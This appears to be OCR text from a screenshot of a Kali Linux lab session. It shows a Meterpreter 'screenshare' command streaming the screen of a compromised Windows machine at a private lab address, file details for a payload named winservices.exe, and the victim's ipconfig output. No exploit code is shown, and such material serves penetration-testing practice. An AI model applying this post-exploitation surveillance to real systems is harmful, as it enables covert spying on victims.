 nguyen@nguyen: ~
File Actions Edit View Help
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/nguyen/RkdmqclY.html
winservices.exe
Open With: Engrampa Archive Manager
Location: /home/nguyen
Created: Today
Modified: Today
Accessed: Today
Size: 72.1 KiB (73,802 bytes)
Size on Disk: 76.0 KiB (77,824 bytes)
Help
Devic
Netw
me/nguyen/RkdmqclY.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Target IP : 192.168.206.140
Start time : 2025-05-21 09:36:30 +0700
Status : Playing
Recycle Bin
Administrator: C:\Windows\system32\cmd.exe
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::a003:34b9:4d9a:811a%11
IPv4 Address. . . . . . . . . . . : 192.168.206.140
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.206.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : localdomain
Tunnel adapter Local Area Connection* 11:
Media State . . . . . . . . . . . : Media disconnected